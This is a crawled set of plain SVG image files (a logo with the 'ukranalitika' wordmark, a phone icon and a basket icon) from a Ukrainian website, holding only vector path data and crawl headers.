<path d="M31.1548 24.1755H29.2769V21.6331H22.6754V24.1755H20.7975V18.9969C20.7975 18.2409 20.9275 17.5451 21.1875 16.9095C21.4475 16.2739 21.8087 15.7274 22.2709 15.27C22.7332 14.8126 23.2797 14.4562 23.9104 14.201C24.5412 13.9458 25.2298 13.8182 25.9761 13.8182H30.2086C30.3386 13.8182 30.4614 13.8423 30.5769 13.8905C30.6925 13.9386 30.7936 14.006 30.8803 14.0927C30.967 14.1794 31.0344 14.2805 31.0825 14.396C31.1307 14.5116 31.1548 14.6344 31.1548 14.7644V24.1755ZM22.6754 19.7552H29.2769V15.6961H25.9761C25.9183 15.6961 25.7956 15.7058 25.6078 15.725C25.4248 15.7395 25.2105 15.7804 24.965 15.8478C24.7242 15.9152 24.469 16.0187 24.1994 16.1584C23.9297 16.298 23.6817 16.4906 23.4554 16.7362C23.2291 16.9818 23.0413 17.2899 22.8921 17.6607C22.7476 18.0266 22.6754 18.472 22.6754 18.9969V19.7552Z" stroke="white" stroke-width="0.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg
body_size: 3190
content:
<svg width="140" height="39" viewBox="0 0 140 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2.94382C0 1.31799 1.31799 0 2.94381 0H35.472C37.0979 0 38.4159 1.31799 38.4159 2.94381V35.472C38.4159 37.0979 37.0979 38.4159 35.472 38.4159H2.94382C1.31799 38.4159 0 37.0979 0 35.472V2.94382Z" fill="#E84D4D"/>
<path d="M0 2.94382C0 1.31799 1.31799 0 2.94381 0H35.472C37.0979 0 38.4159 1.31799 38.4159 2.94381V35.472C38.4159 37.0979 37.0979 38.4159 35.472 38.4159H2.94382C1.31799 38.4159 0 37.0979 0 35.472V2.94382Z" fill="#0FC297"/>
<path d="M17.455 23.4836C17.455 23.6199 17.4306 23.7464 17.382 23.8633C17.3333 23.9801 17.2651 24.0823 17.1775 24.1699C17.0899 24.2527 16.9877 24.3184 16.8708 24.3671C16.754 24.4158 16.6299 24.4401 16.4985 24.4401H12.2197C11.8157 24.4401 11.4068 24.3963 10.993 24.3087C10.5792 24.221 10.1776 24.0872 9.78822 23.9071C9.40367 23.7221 9.04101 23.4884 8.70027 23.2061C8.35952 22.9238 8.06016 22.5903 7.80216 22.2058C7.54904 21.8164 7.34946 21.3734 7.20343 20.8769C7.05739 20.3755 6.98438 19.8181 6.98438 19.2048V13.9695H8.88281V19.2048C8.88281 19.7402 8.95583 20.1929 9.10186 20.5629C9.25276 20.9329 9.44261 21.242 9.67139 21.4902C9.90018 21.7385 10.1509 21.9332 10.4235 22.0743C10.6961 22.2155 10.9541 22.3202 11.1974 22.3883C11.4457 22.4565 11.6623 22.5003 11.8473 22.5197C12.0371 22.5344 12.1613 22.5417 12.2197 22.5417H15.5565V13.9695H17.455V23.4836Z" fill="white"/>
<path d="M31.4963 24.4401H29.5978V21.8699H22.9241V24.4401H21.0257V19.2048C21.0257 18.4405 21.1571 17.7371 21.42 17.0946C21.6828 16.4521 22.0479 15.8996 22.5152 15.4371C22.9825 14.9747 23.535 14.6145 24.1727 14.3565C24.8104 14.0985 25.5065 13.9695 26.261 13.9695H30.5398C30.6712 13.9695 30.7953 13.9938 30.9121 14.0425C31.029 14.0912 31.1312 14.1593 31.2188 14.2469C31.3064 14.3346 31.3746 14.4368 31.4233 14.5536C31.4719 14.6704 31.4963 14.7946 31.4963 14.926V24.4401ZM22.9241 19.9715H29.5978V15.8679H26.261C26.2026 15.8679 26.0784 15.8777 25.8886 15.8971C25.7036 15.9117 25.487 15.9531 25.2387 16.0213C24.9953 16.0894 24.7373 16.1941 24.4648 16.3352C24.1922 16.4764 23.9415 16.6711 23.7127 16.9194C23.4839 17.1676 23.2941 17.4792 23.1431 17.854C22.9971 18.2239 22.9241 18.6742 22.9241 19.2048V19.9715Z" fill="white"/>
<path d="M17.455 23.4836C17.455 23.6199 17.4306 23.7464 17.382 23.8633C17.3333 23.9801 17.2651 24.0823 17.1775 24.1699C17.0899 24.2527 16.9877 24.3184 16.8708 24.3671C16.754 24.4158 16.6299 24.4401 16.4985 24.4401H12.2197C11.8157 24.4401 11.4068 24.3963 10.993 24.3087C10.5792 24.221 10.1776 24.0872 9.78822 23.9071C9.40367 23.7221 9.04101 23.4884 8.70027 23.2061C8.35952 22.9238 8.06016 22.5903 7.80216 22.2058C7.54904 21.8164 7.34946 21.3734 7.20343 20.8769C7.05739 20.3755 6.98438 19.8181 6.98438 19.2048V13.9695H8.88281V19.2048C8.88281 19.7402 8.95583 20.1929 9.10186 20.5629C9.25276 20.9329 9.44261 21.242 9.67139 21.4902C9.90018 21.7385 10.1509 21.9332 10.4235 22.0743C10.6961 22.2155 10.9541 22.3202 11.1974 22.3883C11.4457 22.4565 11.6623 22.5003 11.8473 22.5197C12.0371 22.5344 12.1613 22.5417 12.2197 22.5417H15.5565V13.9695H17.455V23.4836Z" stroke="white" stroke-width="0.6"/>
<path d="M31.4963 24.4401H29.5978V21.8699H22.9241V24.4401H21.0257V19.2048C21.0257 18.4405 21.1571 17.7371 21.42 17.0946C21.6828 16.4521 22.0479 15.8996 22.5152 15.4371C22.9825 14.9747 23.535 14.6145 24.1727 14.3565C24.8104 14.0985 25.5065 13.9695 26.261 13.9695H30.5398C30.6712 13.9695 30.7953 13.9938 30.9121 14.0425C31.029 14.0912 31.1312 14.1593 31.2188 14.2469C31.3064 14.3346 31.3746 14.4368 31.4233 14.5536C31.4719 14.6704 31.4963 14.7946 31.4963 14.926V24.4401ZM22.9241 19.9715H29.5978V15.8679H26.261C26.2026 15.8679 26.0784 15.8777 25.8886 15.8971C25.7036 15.9117 25.487 15.9531 25.2387 16.0213C24.9953 16.0894 24.7373 16.1941 24.4648 16.3352C24.1922 16.4764 23.9415 16.6711 23.7127 16.9194C23.4839 17.1676 23.2941 17.4792 23.1431 17.854C22.9971 18.2239 22.9241 18.6742 22.9241 19.2048V19.9715Z" stroke="white" stroke-width="0.6"/>
<path d="M54.5617 13.7606H56.9492V21.0517C56.9606 22.3011 56.5413 23.3052 55.6913 24.064C54.8412 24.8228 53.7031 25.1936 52.2768 25.1765C50.822 25.1765 49.6952 24.8057 48.8965 24.064C48.1035 23.3166 47.707 22.3011 47.707 21.0175V13.7606H50.086V20.6581C50.086 21.5367 50.26 22.1756 50.6081 22.575C50.9618 22.9743 51.5323 23.174 52.3196 23.174C53.1126 23.174 53.6831 22.9715 54.0311 22.5664C54.3848 22.1614 54.5617 21.5195 54.5617 20.641V13.7606Z" fill="#424957"/>
<path d="M61.5203 25.0225H59.1755V13.0418H61.5203V18.3818L61.4005 20.3414H61.4347L62.4531 19.0321L64.8663 16.4135H67.5192L64.0961 20.1446L67.7246 25.0225H65.0118L62.5301 21.5309L61.5203 22.3439V25.0225Z" fill="#424957"/>
<path d="M73.4322 16.2509C73.7289 16.2509 73.9913 16.2737 74.2195 16.3194L74.0484 18.5187C73.8544 18.4673 73.6234 18.4417 73.3552 18.4417C72.6022 18.4417 72.0145 18.6356 71.5924 19.0236C71.1759 19.4058 70.9677 19.9449 70.9677 20.641V25.0225H68.6229V16.4135H70.4029L70.7452 17.8597H70.865C71.1388 17.3691 71.5039 16.9783 71.9603 16.6873C72.4167 16.3964 72.9074 16.2509 73.4322 16.2509Z" fill="#424957"/>
<path d="M82.2392 25.0225H80.5961L80.1426 23.8501H80.0827C79.6833 24.3521 79.2754 24.7001 78.8589 24.8941C78.4425 25.0824 77.8976 25.1765 77.2244 25.1765C76.3915 25.1765 75.7383 24.9397 75.2648 24.4662C74.7912 23.987 74.5545 23.3052 74.5545 22.4209C74.5545 21.5367 74.8683 20.8749 75.4958 20.4356C76.1291 19.9963 77.0989 19.7538 78.4054 19.7082L79.903 19.6654V19.2889C79.903 18.416 79.4551 17.9795 78.5594 17.9795C77.8805 17.9795 77.0733 18.1849 76.1376 18.5957L75.3589 17.0125C76.3459 16.4934 77.4327 16.2338 78.6193 16.2338C79.8117 16.2338 80.7131 16.4905 81.3235 17.004C81.934 17.5117 82.2392 18.2734 82.2392 19.2889V25.0225ZM79.903 21.7449V21.0346L78.9959 21.0603C78.3056 21.0831 77.795 21.2086 77.4641 21.4368C77.1332 21.6593 76.9677 22.0016 76.9677 22.4637C76.9677 23.1255 77.3471 23.4564 78.1059 23.4564C78.6536 23.4564 79.09 23.3024 79.4152 22.9943C79.7404 22.6805 79.903 22.2641 79.903 21.7449Z" fill="#424957"/>
<path d="M92.2607 19.4087V25.0225H89.9074V19.9906C89.9074 19.363 89.7961 18.8981 89.5736 18.5957C89.3511 18.2876 89.0003 18.1336 88.521 18.1336C87.8707 18.1336 87.3971 18.3532 87.1005 18.7925C86.8038 19.2261 86.6555 19.9535 86.6555 20.9747V25.0225H84.3107V16.4135H86.1078L86.4244 17.5174H86.5528C86.8095 17.1067 87.1661 16.7929 87.6225 16.5761C88.0846 16.3593 88.6095 16.2509 89.1971 16.2509C90.2012 16.2509 90.9628 16.5219 91.482 17.0639C92.0011 17.6002 92.2607 18.3818 92.2607 19.4087Z" fill="#424957"/>
<path d="M101.448 25.0225H99.8049L99.3514 23.8501H99.2915C98.8921 24.3521 98.4842 24.7001 98.0677 24.8941C97.6512 25.0824 97.1064 25.1765 96.4332 25.1765C95.6003 25.1765 94.947 24.9397 94.4735 24.4662C94 23.987 93.7632 23.3052 93.7632 22.4209C93.7632 21.5367 94.077 20.8749 94.7046 20.4356C95.3378 19.9963 96.3077 19.7538 97.6142 19.7082L99.1117 19.6654V19.2889C99.1117 18.416 98.6639 17.9795 97.7682 17.9795C97.0893 17.9795 96.282 18.1849 95.3464 18.5957L94.5677 17.0125C95.5546 16.4934 96.6414 16.2338 97.8281 16.2338C99.0205 16.2338 99.9219 16.4905 100.532 17.004C101.143 17.5117 101.448 18.2734 101.448 19.2889V25.0225ZM99.1117 21.7449V21.0346L98.2046 21.0603C97.5143 21.0831 97.0037 21.2086 96.6728 21.4368C96.3419 21.6593 96.1765 22.0016 96.1765 22.4637C96.1765 23.1255 96.5559 23.4564 97.3146 23.4564C97.8623 23.4564 98.2988 23.3024 98.624 22.9943C98.9491 22.6805 99.1117 22.2641 99.1117 21.7449Z" fill="#424957"/>
<path d="M105.864 13.0418V25.0225H103.519V13.0418H105.864Z" fill="#424957"/>
<path d="M110.336 16.4135V25.0225H107.991V16.4135H110.336ZM109.172 15.3438C108.316 15.3438 107.889 14.9616 107.889 14.1971C107.889 13.4269 108.314 13.0418 109.164 13.0418C110.019 13.0418 110.447 13.424 110.447 14.1885C110.447 14.5594 110.339 14.8446 110.122 15.0443C109.905 15.244 109.589 15.3438 109.172 15.3438Z" fill="#424957"/>
<path d="M115.064 22.3268C115.064 22.652 115.156 22.8973 115.338 23.0628C115.521 23.2225 115.798 23.3024 116.168 23.3024C116.539 23.3024 117.007 23.2139 117.572 23.0371V24.7828C116.99 25.0453 116.251 25.1765 115.355 25.1765C114.465 25.1765 113.804 24.9426 113.37 24.4748C112.936 24.0069 112.72 23.291 112.72 22.3268V18.1764H111.59V17.1837L112.882 16.3964L113.567 14.5822H115.064V16.4135H117.478V18.1764H115.064V22.3268Z" fill="#424957"/>
<path d="M121.313 16.4135V25.0225H118.968V16.4135H121.313ZM120.149 15.3438C119.293 15.3438 118.865 14.9616 118.865 14.1971C118.865 13.4269 119.29 13.0418 120.14 13.0418C120.996 13.0418 121.424 13.424 121.424 14.1885C121.424 14.5594 121.316 14.8446 121.099 15.0443C120.882 15.244 120.565 15.3438 120.149 15.3438Z" fill="#424957"/>
<path d="M125.784 25.0225H123.44V13.0418H125.784V18.3818L125.665 20.3414H125.699L126.717 19.0321L129.13 16.4135H131.783L128.36 20.1446L131.989 25.0225H129.276L126.794 21.5309L125.784 22.3439V25.0225Z" fill="#424957"/>
<path d="M139.998 25.0225H138.355L137.902 23.8501H137.842C137.443 24.3521 137.035 24.7001 136.618 24.8941C136.202 25.0824 135.657 25.1765 134.984 25.1765C134.151 25.1765 133.497 24.9397 133.024 24.4662C132.55 23.987 132.314 23.3052 132.314 22.4209C132.314 21.5367 132.627 20.8749 133.255 20.4356C133.888 19.9963 134.858 19.7538 136.165 19.7082L137.662 19.6654V19.2889C137.662 18.416 137.214 17.9795 136.319 17.9795C135.64 17.9795 134.832 18.1849 133.897 18.5957L133.118 17.0125C134.105 16.4934 135.192 16.2338 136.379 16.2338C137.571 16.2338 138.472 16.4905 139.083 17.004C139.693 17.5117 139.998 18.2734 139.998 19.2889V25.0225ZM137.662 21.7449V21.0346L136.755 21.0603C136.065 21.0831 135.554 21.2086 135.223 21.4368C134.892 21.6593 134.727 22.0016 134.727 22.4637C134.727 23.1255 135.106 23.4564 135.865 23.4564C136.413 23.4564 136.849 23.3024 137.174 22.9943C137.5 22.6805 137.662 22.2641 137.662 21.7449Z" fill="#424957"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg
body_size: 324
content:
<svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.02046 0H2.14772C0.962169 0 0 0.962169 0 2.14772V15.8523C0 17.0378 0.962169 18 2.14772 18H9.02046C10.206 18 11.1682 17.0378 11.1682 15.8523V2.14772C11.1682 0.962169 10.206 0 9.02046 0ZM5.58411 17.1409C4.87105 17.1409 4.29547 16.5653 4.29547 15.8523C4.29547 15.1392 4.87105 14.5636 5.58411 14.5636C6.29717 14.5636 6.87275 15.1392 6.87275 15.8523C6.87275 16.5653 6.29713 17.1409 5.58411 17.1409ZM9.45002 13.7046H1.7182V2.57727H9.45002V13.7046Z" fill="#424957"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/basket-icon-0b00485584310f15d4dbda98e02627fb2080433ab6084eadc3b1a0851ef31818.svg
body_size: 614
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.0664 5.59163V3.01095C19.0664 1.35104 17.7078 0 16.005 0H7.65875C5.95592 0 4.56944 1.35056 4.56944 3.01095V5.59114H1.34413C0.60182 5.59114 0 6.17779 0 6.90139V9.74965C0 10.4737 0.60182 11.0599 1.34413 11.0599H1.74468L3.21336 18.9248C3.32944 19.5474 3.88642 20 4.53557 20H19.1287C19.7783 20 20.3343 19.5474 20.4509 18.9243L21.9186 11.0599H22.2922C23.0345 11.0599 23.6364 10.4737 23.6364 9.74965V6.90139C23.6364 6.17779 23.0345 5.59114 22.2922 5.59114L19.0664 5.59163ZM7.05942 3.01095C7.05942 2.69432 7.33393 2.42722 7.65875 2.42722H16.0065C16.3308 2.42722 16.5774 2.69432 16.5774 3.01095V5.59114H7.05942V3.01095ZM8.91869 15.3175C8.91869 15.8211 8.50568 16.229 7.98905 16.229C7.47292 16.229 7.05942 15.8211 7.05942 15.3175V10.3135C7.05942 9.80987 7.47292 9.40242 7.98905 9.40242C8.50618 9.40242 8.91869 9.81084 8.91869 10.3135V15.3175ZM12.7638 15.3175C12.7638 15.8211 12.3503 16.229 11.8341 16.229C11.318 16.229 10.904 15.8211 10.904 15.3175V10.3135C10.904 9.80987 11.318 9.40242 11.8341 9.40242C12.3508 9.40242 12.7638 9.81084 12.7638 10.3135V15.3175ZM16.6088 15.3175C16.6088 15.8211 16.1953 16.229 15.6797 16.229C15.1631 16.229 14.7496 15.8211 14.7496 15.3175V10.3135C14.7496 9.80987 15.1631 9.40242 15.6797 9.40242C16.1953 9.40242 16.6088 9.81084 16.6088 10.3135V15.3175Z" fill="white"/>
</svg>
